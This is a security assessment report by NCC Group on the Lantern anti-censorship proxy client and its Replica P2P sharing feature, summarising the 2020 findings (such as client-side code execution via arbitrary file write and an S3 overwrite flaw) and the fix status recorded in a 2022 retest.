# **Executive Summary**



### **Synopsis**

From September 28th through October 23rd, 2020, Lantern, in partnership with the Open Technology Fund engaged NCC Group to conduct a security assessment of the Lantern client. Lantern provides a proxy in order to circumvent internet censorship. This assessment was open ended and time-boxed, providing a best-effort security analysis in a fixed amount of time. Source code was provided to the engagement team.

### **Scope**

NCC Group's evaluation included:

- Lantern Common Core: The main component of the software is the cross-platform Lantern core. The core is written principally in Go with some components in other languages, including C, C++, Objective-C, and JavaScript. Testing was performed on the Windows, Android, and iOS client implementations.
- Replica: A new component within Lantern which is a censorship-resistant P2P content sharing platform. Replica leverages the BitTorrent protocol to provide distributed data access. The following third-party libraries are used to provide BitTorrent functionality:
	- <https://github.com/anacrolix/torrent>
	- <https://github.com/anacrolix/confluence>

This application is intended for use in countries where the Internet is censored and therefore its threat model includes risks related to attribution and privacy attacks beyond just software security vulnerabilities. Included in that threat model are well-resourced attackers with advanced capabilities such as reading or modifying HTTP/HTTPS traffic unbeknownst to the targets. Testing was performed on a production version of the client made available at <https://getlantern.org/>.

### **Limitations**

NCC Group achieved adequate coverage of the Go code, which forms the backbone of the Lantern client. Some related components were not evaluated:

- Server-side components were not in scope for the assessment.
- The project relies on many third-party libraries. These libraries were not thoroughly evaluated.

### **Key Findings**

The assessment uncovered a set of common application flaws. The most notable findings were:

- Client-Side Remote Code Execution via Arbitrary File Write: an attacker is able to write arbitrary files to the user's filesystem when the victim clicks an attacker's filename within Replica Search.
- AWS Cognito Identity Pool w/ Unauthenticated Users Allows Overwriting S3 Objects: attackers can gain access to AWS credentials and modify arbitrary S3 objects within the getlantern-replica bucket.
- Disconnected Lantern Client Sends Traffic Over HTTP: when Lantern is disconnected, the client will send out HTTP requests for Lantern configuration files, the Lantern API, and Replica searches.
- File Names and Extensions Can Be Visually Hidden: attackers can mask Replica Search filenames and extensions which increases the likelihood of a victim downloading and running malicious executables.
- Lantern Website Does Not Use HTTP Strict Transport Security: an attacker can perform a man-in-themiddle attack and redirect users to a malicious domain controlled by them.

### **Strategic Recommendations**

- Replica's file upload functionality should be rearchitected to ensure that S3 objects can not be hijacked by anonymous attackers
- The Replica UI/UX should be modified to ensure file upload and download is clear to users:
	- Full filenames should be shown
	- Extensions should be displayed
- File downloads should notify the user
- Users should know and be able to configure all locations where torrent files are written
- Lantern should educate users on the security properties of Lantern, and specifically that using Lantern does not guarantee anonymity# **Dashboard**



| <b>Target Metadata</b>                                     |                                            | <b>Engagement Data</b>                                       |                 |                                                                         |
|------------------------------------------------------------|--------------------------------------------|--------------------------------------------------------------|-----------------|-------------------------------------------------------------------------|
| Name                                                       | Lantern, Replica                           |                                                              | <b>Type</b>     | Mobile Application Penetration Test,<br>Desktop Client Penetration Test |
| Type                                                       | Android App, iOS App, Desktop Client       |                                                              | Method          | Code-assisted                                                           |
| <b>Platforms</b>                                           | Go, Java, C, C++, Rust, Objective-C, Swift |                                                              | Dates           | 2020-09-28 to 2020-10-23                                                |
| Environment                                                | Production                                 |                                                              | Consultants     | 4                                                                       |
|                                                            |                                            |                                                              | Level of Effort | 45 person-days                                                          |
| <b>Targets</b>                                             |                                            |                                                              |                 |                                                                         |
| Lantern Android app                                        |                                            |                                                              |                 | lantern-installer-arm32-6.0.10.apk (SHA-256: f01ef14bf5d8da0a9d         |
|                                                            |                                            | 7cf659524737021883643a0dfd9d3c36d2a504db82cc51)              |                 |                                                                         |
| Lantern iOS app                                            |                                            | Lantern 5.9.8.ipa (SHA-256: 41d4882d09068456314d8537262b93df |                 |                                                                         |
|                                                            |                                            | ec87c4443d0afd0fa479eabaa7844c68)                            |                 |                                                                         |
| Lantern Desktop Client                                     |                                            |                                                              |                 | Lantern 6.0.9 (https://getlantern.org/en_US/index.html)                 |
| Replica-Enabled Dev Lantern Desktop Client 20201005.141247 |                                            |                                                              |                 |                                                                         |

**Finding Breakdown**

|                      | Original Assessment Remaining |   |  |
|----------------------|-------------------------------|---|--|
| Critical issues      | 3                             |   |  |
| High issues          | $\mathcal{L}$                 |   |  |
| Medium issues        |                               |   |  |
| Low issues           | h                             | ₹ |  |
| Informational issues |                               |   |  |

### **Category Breakdown**

| Configuration | 3 |  |
|---------------|---|--|
| Other         |   |  |
| Patching      |   |  |

## **Component Breakdown**

| Lantern Android App    |  |
|------------------------|--|
| Lantern Core + Desktop |  |
| Client                 |  |

**Key** Critical High Medium Low Informational# **Retest Summary**



In the winter of 2022, NCC Group was asked to re-evaluate several findings after remediation efforts had been completed for Lantern. The following code versions were reviewed during this re-test:

Android: 6.8.10 (20210920.160125) iOS: Version 6.3.3 MacOS: 6.9.1 Windows: 6.9.6 (20211222.193037)

The following table summarizes the list of issues that NCC Group was asked to re-evaluate. For specific comments on each fix, see the *Retest Results* section included in the finding itself.

| Number          | <b>Issue Title</b>                                                     | <b>Status</b>          | Summary                                                                                                                                                                                                                                                                                                                                      |
|-----------------|------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-023 | Username Enumeration via Email<br>Availability Check Function          | <b>Fixed</b>           | Fixed. The endpoint<br>/pro/email-exists returns "OK"<br>regardless of the registration status of<br>an account.                                                                                                                                                                                                                             |
| NCC-LANT001-017 | macOS Application Sandboxing Not<br>Enabled                            | Not Fixed              | Not fixed. At the time of retest, the<br>latest available version of Lantern for<br>Mac (6.9.6) does not use sandboxing.                                                                                                                                                                                                                     |
| NCC-LANT001-018 | Official Facebook Posts Link to Lantern<br>S3 Static Website Over HTTP | <b>Fixed</b>           | Fixed. At the time of the retest, the<br>aforementioned HTTP link could not be<br>found in the Facebook page for<br>Lantern anymore and no other such<br>links could be identified.                                                                                                                                                          |
|                 | NCC-LANT001-002 App Supports Unmaintained Versions<br>of Android       | <b>Partially Fixed</b> | Partially fixed. The minSdkVersion was<br>set to 21 which represents version 5.0<br>"Lollipop" which has been<br>unmaintained for several years.                                                                                                                                                                                             |
| NCC-LANT001-014 | Insecure Storage For Sensitive Data in<br>SharedPreferences            | Fixed                  | Fixed. The LanternSession.xml file is no<br>longer present within<br>SharedPreferences folder and instead<br>the data is contained within an<br>encrypted local database.                                                                                                                                                                    |
| NCC-LANT001-031 | User Auth Tokens May Be Obtained Via<br>Brute-forceable Device IDs     | <b>Fixed</b>           | Fixed. Desktop device IDs<br>(X-Lantern-Device-Id) are not based on<br>MAC Address anymore and are<br>randomly generated type 4 UUIDs.                                                                                                                                                                                                       |
| NCC-LANT001-020 | Lantern Website Does Not Use HTTP<br><b>Strict Transport Security</b>  | <b>Fixed</b>           | Fixed. The web servers for the<br>domains now reply with the Strict<br>Transport Security headers.                                                                                                                                                                                                                                           |
|                 | NCC-LANT001-003 Vulnerable Third Party Components                      | <b>Partially Fixed</b> | Partially fixed. Some dependencies<br>were updated such as<br>prometheus ( $v0.8.0 \rightarrow v0.12.0$ ) and<br>tokio (v1.8.1 -> v1.10.1). Lantern<br>informed NCC that Rust-crypto is used<br>solely for its SHA1 function and can not<br>be updated since it's tied to the<br>bip-metainfo dependency that is<br>widely used in the code. |

| Number          | <b>Issue Title</b>                                                                      | <b>Status</b> | Summary                                                                                                                                                                                                                                                                                                                                                                                |
|-----------------|-----------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-024 | Client-Side Remote Code Execution via<br>Arbitrary File Write                           | Fixed         | Fixed. Could not reproduce the finding<br>anymore and further attempts to<br>upload files with malicious names<br>failed. The fix mentioned in the<br>Location section appeared to be<br>included in Lantern with https://github<br>.com/getlantern/flashlight/pull/935 in<br>late 2020.                                                                                               |
|                 | NCC-LANT001-026 When and Where Files Are<br>Downloaded Is Unclear to Users              | Fixed         | Fixed. No copies of uploaded files have<br>been identified in the application<br>folder as previously found during the<br>initial assessment.                                                                                                                                                                                                                                          |
|                 | NCC-LANT001-025 Arbitrary JavaScript May Be Executed<br>By Replica's View Page          | Fixed         | Fixed. Navigating to the /view URL in<br>Lantern no longer previews such<br>content and other arbitrary files, only<br>those with video, audio, image or PDF<br>MIME types.                                                                                                                                                                                                            |
| NCC-LANT001-029 | File Names and Extensions Can Be<br>Visually Hidden                                     | Fixed         | Fixed. The server appear to reject<br>names larger than 255 chars and the<br>UI was changed where line wrapping<br>was enabled and the full names with<br>extensions are shown.                                                                                                                                                                                                        |
| NCC-LANT001-015 | Replica Stores Copies Of Uploaded<br>Files On Disk                                      | Fixed         | Fixed. No copies of uploaded files have<br>been identified in the application<br>folder as previously found during the<br>initial assessment.                                                                                                                                                                                                                                          |
| NCC-LANT001-028 | User's Local Server May Be Terminated<br>By Malicious Magnet Links                      | <b>Fixed</b>  | Fixed. Could not reproduce the finding<br>anymore and further attempts to<br>upload files with malicious names<br>failed.                                                                                                                                                                                                                                                              |
| NCC-LANT001-030 | Insufficient User Education on<br>Anonymity                                             | Not Fixed     | Not fixed. No in-app reminders<br>concerning lack of anonymity were<br>identified.                                                                                                                                                                                                                                                                                                     |
|                 | NCC-LANT001-032 AWS Cognito Identity Pool Unauth<br>Users Allows Overwriting S3 Objects | Fixed         | Fixed. This could not be reproduced<br>anymore. The ability for users to<br>delete/modify directly from the S3<br>bucket was removed from the AWS<br>credential and instead of uploading to<br>S3 directly, the new upload and delete<br>endpoints now issues a token to the<br>uploader that needs to be present to<br>the delete endpoint to verify that<br>requester owns the file. |
| NCC-LANT001-019 | Lantern Website Accessible Over HTTP                                                    | Fixed         | Fixed. HTTP requests to<br>getlantern.com, getlantern.org<br>and lantern. io domains are<br>appropriately redirected to HTTPS.                                                                                                                                                                                                                                                         |

| Number          | <b>Issue Title</b>                                                                    | <b>Status</b>   | Summary                                                                                                                                                                                                                                                                                                                                                                                      |
|-----------------|---------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| NCC-LANT001-007 | Split Tunneling Controls May Be<br>Defeated by Third Party Processes                  | Partially Fixed | Partially fixed. A notification for the<br>user is now presented when Lantern<br>fails to save the configuration file.                                                                                                                                                                                                                                                                       |
| NCC-LANT001-021 | Disconnected Lantern Client Sends<br>Traffic Over HTTP                                | Fixed           | Fixed. While running Wireshark and<br>disconnecting the Lantern client no<br>evidence of non-encrypted HTTP has<br>been found. Traffic generated by the<br>client uses a TLS tunnel as evidenced<br>by the traffic capture.                                                                                                                                                                  |
| NCC-LANT001-001 | Lack of Integrity Checking in<br>Self-Update Functionality Allows<br>Malicious Update | Fixed           | Fixed. The app is saving the content to<br>local storage (getCacheDir) and<br>appropriate methods to verify during<br>the update process were implemented<br>to check if the downloaded APK have<br>the expected SHA256 hash of the<br>signing certificate associated with the<br>package. It leads to an error and abort<br>condition if the checks are not satisfied<br>during the update. |# **Table of Findings**



For each finding, NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. For an explanation of NCC Group's risk rating and finding categorization, see [Appendix A on page 43](#page-42-0).

| Title                                                                           | <b>Status</b>   | ID  | <b>Risk</b>   |
|---------------------------------------------------------------------------------|-----------------|-----|---------------|
| Disconnected Lantern Client Sends Traffic Over HTTP                             | Fixed           | 021 | Critical      |
| Client-Side Remote Code Execution via Arbitrary File Write                      | Fixed           | 024 | Critical      |
